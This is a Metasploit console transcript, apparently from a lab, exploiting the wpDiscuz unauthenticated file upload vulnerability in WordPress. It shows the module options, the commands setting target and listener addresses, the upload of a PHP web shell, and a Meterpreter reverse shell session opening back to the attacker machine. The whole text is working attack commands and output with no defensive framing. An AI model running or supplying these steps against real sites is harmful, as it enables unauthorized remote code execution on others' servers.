 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > show options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set RHOSTS 10.0.2.9
RHOSTS => 10.0.2.9
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set TARGETURI http://10.0.2.9/wordpr
ess/
TARGETURI => http://10.0.2.9/wordpress/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set BLOGPATH /index.php/2024/04/01/h
ola-mundo/
BLOGPATH => /index.php/2024/04/01/hola-mundo/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set LHOST eth0
LHOST => 10.0.2.15
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as OPUJURTxsTj.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.9:36160) at 2025-05-08 10:03:37 -0400
[!] This exploit may require manual cleanup of 'OPUJURTxsTj.php' on the target
meterpreter >